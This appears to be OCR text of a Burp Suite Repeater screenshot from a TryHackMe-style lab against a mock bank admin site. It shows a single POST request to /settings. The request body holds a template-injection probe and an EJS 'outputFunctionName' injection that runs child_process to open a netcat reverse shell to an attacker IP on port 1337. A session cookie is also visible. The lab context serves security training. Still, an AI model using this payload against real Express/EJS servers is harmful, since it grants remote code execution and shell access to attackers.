 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Request Timer Settings
1 × +
Send Cancel < > Target: http://admin.cyprusbank.thm HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /settings HTTP/1.1
2 Host: admin.cyprusbank.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,imag
e/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 154
9 Origin: http://admin.cyprusbank.thm
10 Connection: keep-alive
11 Referer: http://admin.cyprusbank.thm/settings
12 Cookie: connect.sid=
s%3AQgRttv4VPlhPsZ2Ww8GJS8FO8OYzJyrg.IHeh6Umv%2BhbRyZgc4MiYvJkmoQO8IlQ%2B8ItIpazkqtw
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 name=c&password=${7*7}&settings[view
options][outputFunctionName]=x;process.mainModule.require('child_process').execSync('busyb
ox nc 10.11.110.71 1337 -e bash');s
Response
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Waiting
Event log (1) All issues Memory: 167.6MB